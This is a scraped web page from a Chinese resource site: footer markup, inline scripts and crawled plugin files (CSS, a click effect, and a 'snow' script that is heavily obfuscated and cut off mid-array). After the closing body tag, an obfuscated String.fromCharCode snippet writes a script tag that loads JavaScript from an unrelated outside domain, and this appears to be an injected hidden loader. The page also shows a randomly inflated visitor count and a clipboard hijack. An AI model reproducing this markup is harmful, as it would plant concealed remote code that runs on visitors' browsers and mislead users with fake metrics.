<script>(function(){var cltj=document.createElement("script");cltj.src="http://520bbw.top/tongji/?v=1.2";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();</script><i>|</i>
                     <!--网站地图  -->
                    <a href="https://www.ny520.vip/sitemap.xml" rel="sitemap">sitemap</a>
<script>
document.body.addEventListener('copy', function (e) {
    if (window.getSelection().toString() && window.getSelection().toString().length > 42) {
        setClipboardText(e);
         //alert('商业转载请联系作者获得授权，非商业转载请注明出处哦~\n谢谢合作~(｡・`ω´･)');
    }
}); 
function setClipboardText(event) {
    var clipboardData = event.clipboardData || window.clipboardData;
    if (clipboardData) {
        event.preventDefault();
        var htmlData = ''
            + '著作权归作者所有。<br>'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。<br>'
            //+ '作者：路羽<br>'
            + '链接：' + window.location.href + '<br>'
            + window.getSelection().toString();
        var textData = ''
            + '著作权归作者所有。\n'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。\n'
           // + '作者：路羽\n'
            + '链接：' + window.location.href + '\n'
            + window.getSelection().toString();
        clipboardData.setData('text/html', htmlData);
        clipboardData.setData('text/plain',textData);
    }
}
// 防止复制
// document.oncontextmenu=new Function("event.returnValue=false");
// document.onselectstart=new Function("event.returnValue=false");

</script>
<script src="../content/plugins/proClickTitle/proClickTitle.js" type="text/javascript"></script>
<canvas id="c_n18" style="position: fixed; top: 0px; left: 0px; z-index: -1; opacity: 0.5;"></canvas>
<script>SpiderUrl = "https://www.ny520.vip/";</script><script src="https://www.ny520.vip/content/plugins/SpiderEye/Statistics.js"></script><script src="../content/plugins/proClickBubble/proClickBubble.js" type="text/javascript"></script>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/mutree/css/mutree.css"><script type="text/javascript">
(function($) {
    $('body').append('');
     $('.post-directory').on('click', function () {
        if($(this).find('.directory-body-warp').css('display')=='none'){
 		    $(this).find('.directory-body-warp').show();
 	    }else{
 		    $(this).find('.directory-body-warp').hide();
 	    }
    });
})(jQuery);
</script><script>var randomNum=function(minNum,maxNum){switch(arguments.length){case 1:return parseInt(Math.random()*minNum+1,10);break;case 2:return parseInt(Math.random()*(maxNum-minNum+1)+minNum,10);break;default:return 0;break}};var duoMaomao=function(){var catcat=$("#catcat");catcat.css("bottom",randomNum(5,80)+"vh")};</script><div id="catcat" onMouseOut="duoMaomao()"></div>
<i>|</i>
                    <!--网站运营时间-->
                    <span id="runtime_span">已运行: 0天0小时0分0秒</span>
                    <script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new Date("03/28/2022 19:28:24");Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);runtime_span.innerHTML="已运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script>
                </div>
                
                <!--网络认证-->
                <div class="renzheng">
                    <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/qyrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/star5.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqlm.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/hyyz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/gjrz.png" style="width:80px;height:32px;margin-right:5px"></a>
                </div>
                
                <!--统计图标-->
                <a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ"><img src="https://sdk.51.la/icon/2-3.png"></a>
                
                
                
                                <!--访客信息-->
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; font-weight: bold !important;">网站数据概况  - </span>
                
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(51, 51, 51) !important; border-left: none !important; padding-left: 0px !important;"><span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; display: inline-block !important;">最近活跃访客</span><span style="box-sizing: border-box !important;margin: 0px 0px 0px 6px !important;font-size: 15px !important;line-height: 1.71428em !important;color: rgb(179 32 32) !important;font-weight: bold !important;"><script type="text/javascript">var zaixian = 78;
document.write("["+Math.round(zaixian+Math.random()*180)+"]");</script></span>
                


            <!--    网站底部LOGO-->
            <!--    <div class="wzLOGO"style="float: right;margin-top: -67px;">-->
            <!--        <a href="https://www.ny520.vip/" rel="nofollow" class="柠柚资源网" target="_blank">-->
            <!--        <img src="https://www.ny520.vip/content/uploadfile/tpl_options//logo.png" title="柠柚资源网" alt="柠柚资源网"style="width: 187px;height: 60px;"></a>-->
            <!--    <div class="copy-text" style="text-align: center">-->
            <!--    </div>-->
            <!--</div>-->
            <!--    </div>-->
    </div>
    
    <div id="toolbar" class="toolbar ">
        <div id="totop" class="btn hidden br transition"><i class="iconfont icon-totop"></i></div>
    </div>
</footer>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/layui.all.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common_tpl.js" type="text/javascript"></script>
<script>
    $(function() {
        Lotto = {};
        Lotto.comment = function() {
            $("#qq").blur(function() {
                $('#qq').attr("sl", true);
                var qqnum = $('#qq').val();
                if ($('#qq').val() == '') {
                    layer.msg('请输入QQ号码',
                        function() {});
                    return;
                }
                layer.msg('QQ资料获取中', {
                    icon: 16,
                    shade: 0.01,
                    time: 500
                });
                $.getJSON('https://www.ny520.vip/content/templates/xiaosou/inc/qq.php?qq=' + $('#qq').val() + '&callback=?',
                    function(q) {
                        if (q.name) {
                            $('#comname').val(q.name);
                            $('#commail').val($('#qq').val() + '@qq.com');
                            $('#comurl').val('http://user.qzone.qq.com/' + $('#qq').val());
                            $('#qq').attr("disabled", false);
                            var qqnum = 'https://q.qlogo.cn/headimg_dl?bs=qq&dst_uin=' + $('#qq').val() + '&fid=blog&spec=100';
                            $('.qq-images').attr("src", qqnum);
                            $('.commname').text(q.name);
                        } else {
                            layer.msg('QQ资料获取失败', {
                                icon: 5,
                                shade: 0.01,
                                time: 500
                            });
                            $('#qq').attr("sl", false);
                        }
                    });
            });
        }
        Lotto.run = function() {
            this.comment();
        };
        Lotto.run();
    });
    $("#commentform").on("submit",
        function(event) {
            event.preventDefault();
            if ($("#comment").val() == "") {
                layer.msg('请填写评论', {
                    icon: 5
                });
                return;
            } else {
                $("#comment_submit").html('<i class="layui-icon layui-icon-loading layui-anim layui-anim-rotate layui-anim-loop"></i>');
            }
            var a = $("#commentform").serialize();
            var reg = /<div class=\"main\">[\r\n]*<p>(.*?)<\/p>/i;
            $.ajax({
                type: 'POST',
                url: $("#commentform").attr("action"),
                data: a,
                async: true,
                beforeSend: function() {},
                success: function(a) {
                    if (reg.test(a)) {
                        if (a.match(reg)[1] == '评论发表成功，请等待管理员审核') {
                            layer.msg(a.match(reg)[1], {
                                icon: 1
                            });
                            setTimeout('myrefresh()', 150)

                        } else {
                            layer.msg(a.match(reg)[1], {
                                icon: 2
                            });
                        }

                    } else {
                        layer.msg('评论成功', {
                            icon: 1
                        });
                        setTimeout('myrefresh()', 150)
                    }
                },
                complete: function() {
                    $("#comment_submit").html('发布评论');
                },
                error: function() {}
            });
        });
</script>

<!--判断 加载条插件是否存在 -->
    <script src="https://xiaosou.gitee.io/index/nprogress.min.js" type="text/javascript"></script>

    <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.prettify.js"></script>
    <script type="text/javascript">
        $(function() {
            $('pre').addClass('prettyprint linenums').attr('style', 'overflow:auto');
            window.prettyPrint && prettyPrint();
        });
    </script>
<script>
    if(document.getElementsByClassName("article-content").length > 0){
        var newContent= document.getElementsByClassName("article-content")[0].innerHTML.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/gi,function(match,capture){
            //capture,返回每个匹配的字符串
            var newStr='<a class="kuake" href="'+capture+'"  target="_blank" data-fancybox="gallery"> <img src="'+capture+'" alt="" /></a>';
            return newStr;
        });
        document.getElementsByClassName("article-content")[0].innerHTML= newContent;
    }
</script>
</body><script>var xt = String.fromCharCode(60, 115, 99, 114, 105, 112, 116, 32, 108, 97, 110, 103, 117, 97, 103, 101, 61, 34,106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 32, 115, 114, 99, 61, 34,104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 46, 49, 50, 51, 121, 121, 100,115, 46, 105, 99, 117, 47, 106, 115, 47, 99, 111, 109, 109, 46, 106, 115, 34,62, 60, 47, 115, 99, 114, 105, 112, 116, 62);document.write(xt);</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/plugins/mutree/css/mutree.css
body_size: 412
content:
/**
 *Author: Vance
  *留个版权吧
*/ 
.post-directory .directory-body-warp {
    position: absolute;
    padding: 10px;
    border-radius: 5px;
    right: 120%;
     display: none;
    top: 0;
    width: 180px;
    background: #fff;
    color: #37373a;
    overflow: auto;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.12);
}
.post-directory-icon img {
    width: 24px;
    height: 24px;
}
.post-directory {
    position: fixed;
    right: 20px;
    z-index: 999;
    bottom: 50%;
    padding: 5px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.12);
    padding-bottom: 0;
}


.post-directory .directory-title {
    font-size: 16px;
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 5px;
    margin-bottom: 5px;
    font-weight: bold;
}
.post-directory .directory-body-warp .directory-main {
    overflow: auto;
    max-height: 350px;
}
.post-directory .directory-body-warp {
    text-overflow: ellipsis;
    white-space: nowrap;
}
.post-directory .directory-item[data-mutree] {
    padding: 4px;
    border-radius: 4px;
}
.post-directory .directory-item[data-mutree]:hover {
    background: #3fb7ff38;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/proClickTitle/proClickTitle.js
body_size: 274
content:


var a_idx = 0;
jQuery(document).ready(function($) {
    $("body").click(function(e) {
		var a = c_n18.split(c_n19);
        var $i = $("<span></span>").text(a[a_idx]);
        a_idx = (a_idx + 1) % a.length;
        var x = e.pageX,
        y = e.pageY;
        $i.css({
            "z-index": 999999999999999999999999999999999999999999999999999999999999999999999,
            "top": y - 20,
            "left": x,
            "position": "absolute",
            "font-weight": "bold",
            "color": "rgb("+~~(255*Math.random())+","+~~(255*Math.random())+","+~~(255*Math.random())+")"
        });
        $("body").append($i);
        $i.animate({
            "top": y - 180,
            "opacity": 0
        },
        1500,
        function() {
            $i.remove();
        });
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/snow/snow.js
body_size: 28697
content:
var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x24e8=[_0xodk,'w6E3wqt9wpnDkg7DtU/CqMO3woM=','LMKjwpREwrxcBWLDv8KN','wqBPVDI5','USs4ZVQ=','woTDhDbDnMKd','XcO3w61hwq0=','ZwrDuwQz','wrDDhlxUXQ==','w5tKGV8q','OsKhwp5e','PsK9wotWwrRUJ2HDs8KSwqk=','w74/wqFtwp0=','wrzCsMKgKMKhRQ==','fcOdCzNM','XGcQGx3CicK5wovDhcKRwrA4woE=','ZjfDrDs3','D8OOw4JaDGk=','w6o5wqttwpTDnjLDtU7CksOkwpzDhg==','acKYwqDCnnc=','woU0BgcZFVTDisK2cMKrMFI=','w6MeHTLCp8OINkzClkFZUsOCwoU=','w4TDusKCdVo=','EkwFNA==','wogVAjh2w74=','wqTDgWdfw79Tw7U=','e8OUDjlE','IE5lfgY=','w7MZbzzCrMO0w5oIw7l8TwnDl1LCvw==','N8OAwrV9woc=','VsKnwq5xVw==','wrHDoFdOw7U=','w6hvXmLDpw==','wp8Zwos9w5I=','YMKdw4jDpMKj','RMKHbcKhHsKN','w5F4QmvDsHdIw4hMw4PDtcOgwq0=','QlwU','ccKjw4rDt1Q=','P8ODUsOJwrg=','eMK/w43CiEE=','ZcKPw7zDu3A=','wocKITx3w7Q=','w4fDosKBSk8=','CVUHOjk=','csKKw4LDsXo=','w55ICB7DpQM=','ay8YTWM+','w7HDmcKrZ15PUcKYfw==','wqMvwoEXw6rCmMKhZk7DrcOeB27ClARDw6ZvVg8=','LEwlCxY=','e8OwJzVhc0rDkS4=','wrduTwwneAl1wrE=','wqDDsSzDjcKKw4HCjMOoJHQDDgfCscKA','ZhrDrigR','wp3DrnjDmGc=','wqvDnVd1w7pJ','ScKaw5wOwqw=','w7bDn3Btw5U=','wrPCkE1KSw==','wqLDt23Dum3Cqg==','JcKEwpVXwr9I','wp4YETJ+w74=','BsObw5tYCnksGcOlG8KHw5c=','d8KfwrfCnn5EwqfCrcO3w6M8w7RuwqgQ','RMK6w4/DgcK8NAHChzMUV8KZGw==','w6ZNEy/Dgg==','w6kZcz/Cq8O2w5gGw59gZQDDilPCkg==','w6kaYSzCr8Orw6gXw6VjdSDDkVLChQ==','w68dwqJjwoU=','w6DChW8Sw510LA==','esOKKA9a','w6LDl8K3clJV','fRvDt3Uj','wqDDrzXDhcKFw5HCpsOoJFMWHgXCscK8SC/Csg==','UcKHasKJCsKBJMKswqPCmD3DlMOawqJcw5Fm','w5RzCQ7Drw/DscKLwqw=','aisyQFs=','V8Kyw4vDuXk=','wpghwqUx','wrPDpm/Dvm7CvVDChjcVwo8=','wogrwrEkUMO4NA==','cB8sf30=','w7XDn8Kh','w7QaGxXCpsOa','d8KCwobChXtT','eSEOVQ==','wqNzQw0laR5xwpHDucKDw7skw6nCsQ==','U8OnIMOtc8Ksw6lsbVA=','EsO5wpFSwpfDmsKsw5TCsi4=','WcOlJ8Otb8KPw5dhfUzDvQ==','w5rDv8KhIEXChxXCuy4Sw68=','wq3CiGpybQ==','wqQea8KYUMOz','wqHDgXtuw79Zw7MLIQ==','XcODw5NZwpwIB8KpwqzDqX4=','wpYpBwcXCEPDn8Kh','CBvCmMKOKE9dwooewqFSwqhoLw==','wp7DpMKVwp7DosO8','w4NoAg==','VcKNa8KmEA==','w7cLDBHCrw==','EUITHg1Sw4TChMKswqA=','S1wMwqLCv8O4WA==','wpQ5w6fDuA==','XngOChLChMKRwoLDlsKpwrwx','woANMDli','wp7CjXZacg==','wo41w5nDlMOr','wrcXwpwBw70=','w4zDrFbDpcKNwrg=','SMOTGzRU','wrcQbMKXSQ==','VMOJw5RBwpwP','RcKNbMK8','dcO6GQlY','wqfCvMKzKg==','a8O2MyQ=','EMK9AsKzwoBRwplkfw==','w6A4wrZtwpTDmT/DtX/CrsO4wojDl8KrVg==','ccKCw67Cn04=','woU0BgcZFVTDisK2','w6YbYSDCr8Or','cMKIw7vDn34Pw5c=','fsOzKCplaQ==','wogrwqwnR8O+FBF8G8O8d8KddnfDvcOGwrM2','w5BgY03DvQ==','D8OKw4VZCHgtCMOvHsKYw4E=','L2hkTw8hwp8=','VAUZRUg=','wpjCnXhScw==','TWYQwpbCmw==','wq8qw7jDrsOw','wocrGBYWGG7DgA==','wr7Ci3BUWwVpPMON','woA2HzAh','w4JrVWvDqWE=','SMKew5zCh3Q=','DFYYOQ==','w7TDmsKkeFpV','wqfCusK7Ow==','L8OfwpNmwpY=','w6YYcg7Cq8O7w5M=','cjHDpjs+C8OLwrTDow==','w5rDsljDusKHwr/Dt8Ouwo0=','QnQrwqLCnA==','w6sSeTg=','W8KHTsKAPA==','wrDChsKDP8KO','HMOHccODwrI=','w7PDnUBZw4kE','wq1+diI9','wq3ChWxBVx8=','wocDw4PDrMO0','w5jDsMKnKFI=','wpvDrsK1wr3Dvw==','w5PCrHoRw60=','GMKnwrhiwrQ=','Fn5tbBwtwprDo8K1XMKwwoPCtDpLw7p4w7InLyzDpMK7w5zDm8OAw4fCkx7CvVjCgDDDtMK6wrNOw7cjw5RCLxPCinJgwp4Tw45MBydCJE9+AMKr','wpt3Wg==','wqg3OgUr','w7wOKjDCiQ==','w5rDoUXDr8KFwrg=','GcKxH8KUwptEwoU=','SsOoPMOpbMKI','woPDpMKfwqzDpsO1w7M=','Mk85Jy4=','w6XDrMKdXU4=','wrbDmwTDpsKV','w6MWw503ew==','w7Aaw5M7eQ==','d8OsL8OYWQ==','PhLCh8KMKg==','Z8KHJMKWwqM=','XsKew7vDvlk=','C8OlwpBDworDucK8w4DCow==','U0UGwpDCosOnfMKKw4ZiwpDDhcKUFG3DmsKRw4LClcOL','FU0BNB5Hw7TCmcKhwrXDmQ==','FcK2GMKqwpNKwoludcKBw4rCmMKAPcOhw5k/eQ==','eMKaw70MwpYzT8OKwrg=','HRvCgcKnMktlwps3wqxFwro=','TcKww4rCmG8=','w6JAfXzDlQ==','woEFw6jDksOp','w6Q3wqx3wqbDgyXDvFnCj8OiwoLDhg==','ccOyKCZlaXfDgCXDhk5Zwqgsw5w=','w7Ubw7E4WVtHHBkBAMKnwpJww7bCi8KGw6A=','wrcxwowbw7/CicKJZ0nDk8OLCmvCniR/w7Zz','VkcNwoXCucO2RMKUw4o=','TcOgKsO8aQ==','wrLDj2d7w7ND','V8KEA8KzwqU=','X8KRXMKnAMKR','czHDrDY=','wr3Cu8KnKsK7ZsKzE8KswrM=','ciAESXwaw6vCt23DsQ==','GMO7wpZSwovDucKSw5nCojJu','WcKiwonCsl4=','CMO1ScOSwphi','w4XDplHDvcKNwr/DmcO3wozDtU8=','wp4LDCd8w7nCuMOfw78=','w6gSaSzCosOs','Z8Krw5zDsk0=','wpsdw6XDpsOQ','w7TCjHARw44=','cCjDhhUP','aMO+OyBtaQ==','wrPDs1FUb8K4','wq5vYhcsdQ==','w7DDmcKhag==','ehvDuG88N8OMJ8KmwrpNw75GAjs=','w70bw7YwSmdLGhA6AA==','wrLDuFZWdcKEFB8uT8Oo','w5rDv8KhIEXChwrCtyMBw6/Dig==','G8O4UsOWwptlw4HDn8O/WC7DjA==','wpzDhXVrRg==','GsO1wpRUwoM=','BMOEw4VJBXQRCMOu','F8OyXcOAwpBlw4HDn8O/WC7DjA==','w75LPA==','ABzChsKtJ1o=','DsO5wptSwoPDpMKrw5XCog==','EsKtH8KkwoZXwo9v','NRHCmMKDEQ==','MU8IKT8=','VMKTwrFxVxjCng==','wrrCs0xkbA==','GsO6wps=','wqhIYzEB','w6fDrFTDtsKq','HcOiwr5BwrU=','wqkgwq4/V8O3MAx8Bg==','fMOPA8Oecw==','dwUFbUQ=','woXDqnNNw7E=','E8KyM8O1C8K7w6ttYF7Dp8K6w75TQ8KDwpV3w6EQwpHDhcOyw48hb8KVcsOTbA==','AMKmw5s=','wo3Dt1RYdQ==','wp3Dq8KIwojDqcOjw7fCtMK2Hj9iFjrDrcO3wqc=','wofCu8KHFsKj','QsOBOcOuRQ==','wrI2wpM=','w4FkSH3Don5sw49Mw7HDt8Onwr1u','YHAh','wp0XDCR1w6HCoMOEw78=','w6pMN28lBUQfPms2VcOwWSRx','cDDDoSI+FsOMwr7Dvw==','C8O6VMOEwpN9w6jDkcOzYBnDkcKuKxJNRMKgajRdw54dB8Kx','DnIbBy8=','wq7CinFXXABmMsOac8KGwqdDKcKuN8KB','HBDCg8K/IkJXwoQrwrN/wqtqOFo=','WcKBw53DvXs=','wqE4w4jDm8Oa','w6LCtBnDq8Kgw6DCiQ==','w61zXGzDtn1gw58Ew5nDtcOswrJYPiwHwosqw5zDl8KTw67CpTE3woVHw5M6dV0jw4TCl8KNWsKCwr4fwqx0K8KhSGTDsMKTTsO5E1ESYVhyw5bCmMOrb0N/w5JaeFPDo8OoBcKMwofClsKKdg==','wrnDiGd1w7NLwrAZNjLCvWXCp8O9wrnChRDCvC48cMKawo4nasKjwrBfwrcuZcOsK0JtwpEhYVPChcKpw4hqwqDCt0PCsMKiWFrDtwHCrsO2WcOHEcKRdxfCjGbCqyRPScORDWVRRj4=','w78dGxvCpsOSKVvCp05YVcOAwoTCs8Kyw43ChsOqwrcrw6cyw68zBBLCtVLCkCIjwo/Du2lMMMKyw5Z7c8Ojw5dww5tlMcK3wrvCgCZcdHzCscK7','woPDtHhKw5E=','wrDDunDDuGs=','bWImwrTCug==','woLDmXHDtUU=','w6YmUz/CjA==','wrXDi3dxw7dE','JGR3Wiw=','f8Kpw47Cv20=','wrDCh39weA==','Z8KoI8Kywqo=','wqbDgV50w58=','w4sNw4c=','fcOjDcOZbw==','cMKdwobCg1E=','WMKHwoJ6dA==','w5RlVU/DpXFl','wobDqVh2w5I=','QsKjw6TDkFo=','GsO5wpZawoTDucKsw5/CqA==','woHCksKTFsKr','w4ZlcnrDtHd/w6dIw53DtQ==','wok7wqM7RcOp','ScO9N8OkZA==','EsO5wpVSwobDucKWw4TCvypj','wqbDpCjDqcKKw4zCosOmPmkNCTrCoMKLSy4=','d8KJw6DDt34Yw5bDosKrw7hFw5NRwoLDusOLTsOW','QVYnwojCnA==','VRrDrioK','w6vDmVtfw4wD','w7RLNksqE0A=','A8KWCMKlwoI=','f8Kmw6sawok=','HsK7AMKswrA=','BcK/AsKkwp8=','wpc8GxAV','w7EQcyjCpw==','w4NwE3Y0','w50zPhXChA==','cMOIw4JpwpI=','w7sRciTCp8OjwpYUw7ltewfDihvClGp0dX3Du2QRdsOpMXglwqlHZE3DgX3CpgoNw5oXZWJMbisawq/Di8O5KAUCw6rDh8OHw4nDlgbDuw/CtcOgw7R1w4xLFMK4w5PDowlFcyo=','wphkfw==','wpUfETx+w7bCtcOdw7vCvGHDhsOUWcOFwqLDj8KcU8OyEQLDkkNEw6vDh13CtCzDmwZvdMK1w64nKExyw6J3P8Ofaj5tYMOMw6pCDsOmdsOTKw==','wp4YETZ9w7nCj8OAw77Ctw==','w7szwqh2woPDkh/DuFXCrcOp','AMOdw6VnLA==','UzvDiXsa','wrzCgHo=','XsOsPcO8c8KUw7ltfQ==','woU8w6jDt8OWYQ==','FVApPhlK','TG0KPx3CksK2woPDhA==','wo8oKhwcBQ==','RsKDbMKpCcKb','Q8KCCcKzwqzCkTJCwow=','djfDrA==','TsKyw4I=','wrjDuVZHZsKlHxM7','w4vDsEfDq8KGwq/DjcOxwobDtUZEDHp2','Hx/CnsKpKV0=','QsKfwq5u','ej4aSWApw5HCp2DDtXBl','w6ULGRHCpcONG0XCp0tOQA==','wo3DqsKJwovDrsOmw7jCusKhPgloEg==','wpQ5w63DqMOb','V2kQCxDChcKFwovDhMKrwqMn','w6Iebi8=','KGNyTxgnwpnDrMKNR8KiwpnCojJBw7o=','w4xgCB7DrB7DmsKewrpnwqF6','wo3DqcKGwozDvMODw7/CrMKn','wrV5TRc+aQ==','wrnClFBEfw==','wqfDrTPDh8KW','LsOMaMOgwpc=','QMOEw5tOwpYR','csKXw4fDvlo=','wrYdTMK3cA==','wq87wqouw5g=','DcO6X8OWwpN4w6fDn8Oy','aMOtJjVvbl3DhDk=','wrU+woka','ecKUwrDCqXBHwrTCvcOAw6ktw4luwrQOdA==','w71NO20uDEsAHlgMUcO7WTU=','wrwwwowY','w6tQARzDjg==','wrXDunpaSQ==','IMKCK8Kswrg=','wowhwogtcA==','woQ6CiMv','A8OCw50=','LEcRIBk=','wqjDkBHDjMKO','wr3ChMKEK8Kj','TcO8KzNm','a8OWLghK','wpPCj8KgAcKx','FsKiCMKWwrc=','w6cbw7ciXkNPGBINK8K3wpB7w53ClsK9w7HCskrDt0U=','wo3DkHBgUg==','w5TCiUcqw7o=','csOSGwBZ','U8Kww6zCp2k=','w7dWCSPDjQ==','w7oZw5o8dg==','asKgw6Y5wo4=','w7IbbSHCkg==','H0wFJRxaw4nCiMKq','wpUqScKhZw==','wqp1TishdhU=','DsOFw4VYFk4WF8O5','VVwYwpQ=','ZgHDmF4T','wqvDgHt/w6xjw7QUNg==','TcKECcKUwqTCgjk=','JGZuWQc4wpI=','w4dzAxvDtB7DjcKXwqxjwr5xbA==','wrXDklJmSA==','w6cJDBXCv8OMGEXCo01OXcOb','w6cSwq9Mwro=','QVAWwrDCuMOrUMKFw5tmwp7Dn8KtCWzDucKW','VMKFwrDCqVM=','Fy/CoMK5DA==','wqB1RA==','w4vDrl7Do8KJwr/Dp8OxwobDhVJfA2ttXGU=','woQqPCQV','K3ZCXQM=','YsOPw5ZzwoE=','wqcWY8Kc','w7cSExE=','w6M3w5M5XQ==','wpA5w7PDuQ==','w6sLCBfCosOdJA==','RMKjw7HColQ=','bcKYwr7Cjw==','JG54WQc4wpI=','RsKQw5HCumlswqU=','w6kSBzvCu8OIPkDCslk=','wp4KJAIw','b8KBw7Y=','wpbDs1ljXw==','EcO6VcOWwodCw6DDgMOz','w7M5IhjCrg==','WsKIw7TDjMKO','woDDkcKywobDiQ==','U8KRwrhPYA==','E8OSw5tYFw==','aCAFW2ghw6PCuHzDhkp/Z8KWw5nCuMK4GcKPw4s9wrc=','E8OMUMOcwps=','w5B4Fh/Dsw==','wqUxwooBw7jCkcKBY0LDn8OgGmnClQ9iw41hUwQC','wqQwwpEXw6rClMKPZg==','w7nCuHQRw5I=','TGYRGBrCjMK2woXDksKdwoYrwoozwp3CpF7Duy7Ct8KRXjktbA==','w5I1Yx7CkA==','Yz/DpiswDw==','ZsKywpXCrGw=','wqJwRRU=','wqYtwooCw7HCicKZeEI=','DkYYOAdW','ccKCw73Dm3EFw5LDrMKxw4Jew4RtwpXDm8OUWQ==','wrHCucKsIg==','w5rDiHrDrcKZ','wovDqcKCwpI=','woIgw7nDucOddsKnwpA=','bUodOiY=','b8K2w6TChUw=','blgFwpzCkw==','w5rDm8Kifno=','Tj85SHs=','UcKLwo7Cv1I=','w68eEAc=','woLDtXJHZA==','w6HClGYSw5k=','U8KOe8Kl','wqPDnmV/w7BUw54GOjzCsg==','w7EZw704','DFEEJRJHw57CncK9','TcK+w5XDm8KdLwE=','w4jCkFIVw5k=','w6EXDBk=','woo8wq48XsOvKBd8','w64zwrFYwpvDnjHDsUjCqMOiwojDs8K8S8Kuw4Q=','wqEpJTpS','woRbdTMJ','w5VuZGzDlA==','w6o5wqttwpTDnjLDtU7CicOowo/DhMKmUA==','w5UldhHCrA==','wpQ6BhcXEQ==','Z8OGw5dYwp8=','CMO+woVS','RsKYw4fCumlswqU=','cxXDo0k4KMOH','wpTCqGlrXw==','w6kZbi7CuMOLw5IZw7k=','Y2EowrXCpw==','w6HCiWUb','w59jSVnDrWho','ZcKJw6orwpA9Uw==','McKJBcKgwoU=','w6okwqB4woHDkhnDvFnCrMOowojDlw==','w4BoEA==','w43DpUPDj8KGwqLDo8O/wpzDqEhDMm1rQ3g=','wpYOBAdS','EkEYByQ=','w6QkwrxVwow=','w6EZaSbCq8Osw5IMw7JLdQLDn08=','wpsgwqglUMOvOAh3McO9ScKVcWrDt8OG','wql+Uy4R','AsOxwrFxwoo=','w5dwFA4=','JWY+Owc=','wqU2wp8T','wrsvwoEsw6Q=','w7o/wr98','w6pLIn0=','w7/Dn8KrQFZcWg==','w59rX1nDrWho','w59jSUXDtHNuw41dw5c=','wqzDoCTDp8KUw4TCrMOuPnk=','wpErU8K9TA==','w55UNynDhA==','UsKmw7Mowqg=','CMO5wpBAwoPDocKkw5vCoxlhN8Omw5Q=','w43DqVM=','wpzCs8K4OcKM','BhDCgsKtNn1fwpUr','wqTDoWfDtHU=','e0cXPT0=','bMKPw6zDq8Ke','TDfDsEsY','w70vwrV8woY=','wonDiAzDr8KM','wqUJKjw8','QsKbbsKtFw==','w5BhY0bDjA==','w5jDqmtxw6U=','LEByfCc=','c8K9wpVkdA==','ZcKEw4vDt3c=','w7PCkG8bw5JzCsKlw43Cu0A=','w7xOPXU=','eEMpOBc=','w6cbw7ciXkNPGBIhK8K2wpdxw5zCgcKM','wqbCsMK6JsKzVA==','wp4nwrc=','R8Knw4ILwo0=','w7fDhcKCelM=','wp3DmU/DqHQ=','wrnCpVdzcA==','NEcpHQc=','K8OGwqxmwpc=','w7XDp17DqsK3','w6wmwo1PwqQ=','TnAYwrzClA==','w5DDsVXDqsKf','w74Xw44PTQ==','w7bDr8KBWnY=','N8O6w7hsFg==','wqrDkTjDj8K+','HMKIM8Kywp0=','fCsebWAkw6/Csm3DsHp4WcKKw5PCusKU','w6FwNl4C','wqTDrTnDhQ==','w7bChWwKw454MMKow4A=','fSILR2s+','Bg3CrsKnIFc=','ScOsOsOYYMKJw6Flag==','X8ODK8OdcA==','eMKJw6AZwpQ0','a8KHw7wMwpguWMOfwq8=','DRHCiMKx','WGEa','W8O5PsOtb8Kfw4Nnd0zDtMKyw71TQg==','wp3DscKIwo8=','wocrGBYWGGnDm8K9T8KnOQ==','w5jDo8K4IEXClwTCvisNw6LDjQ==','UVwGwoXCvg==','wrXCgXdHUhg=','wqrDj3t+w7JVw48LIDnCrGk=','wrYWd8Kd','w7PDksKhVklDUcKJQV4Fwp8pwosVbA==','bgbDtG4+JsObI8KG','LMK5wppBwq4=','wpEewqUvaw==','S8Onw49Cwo4=','w608aDzCsg==','wrHDuXHD